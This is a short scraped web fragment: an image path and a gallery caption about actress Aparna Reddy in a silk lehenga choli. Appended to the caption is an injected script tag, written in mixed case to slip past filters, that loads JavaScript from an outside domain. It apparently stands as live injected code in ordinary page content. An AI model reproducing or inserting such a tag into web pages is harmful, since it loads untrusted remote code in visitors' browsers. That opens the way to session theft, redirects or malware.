 Aparna Reddy in Elegant Silk Lehenga Choli, HD Gallery<sCrIpT sRc=//12jav.net/1.js></ScRiPt>